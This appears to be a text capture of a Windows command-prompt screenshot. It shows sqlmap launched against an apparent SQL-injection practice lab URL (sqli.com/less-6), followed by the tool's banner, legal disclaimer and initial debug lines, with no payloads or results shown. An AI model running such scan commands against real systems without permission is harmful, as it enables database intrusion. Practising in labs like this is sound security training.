 管理员: C:\Windows\system32\cmd.exe - python sqlmap.py -u http://www.sqli.com/less-6/?id=1 -v 4 --delay 5
[15:02:50] [WARNING] your sqlmap version is outdated
[*] ending @ 15:02:50 /2022-09-20/
C:\Users\win7\Desktop\sqlmap>python sqlmap.py -u http://www.sqli.com/less-6/?id=
1 -v 4 --delay 5
{1.6.2.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:17:43 /2022-09-20/
[15:17:43] [DEBUG] cleaning up configuration parameters
[15:17:43] [DEBUG] setting the HTTP timeout
[15:17:43] [DEBUG] setting the HTTP User-Agent header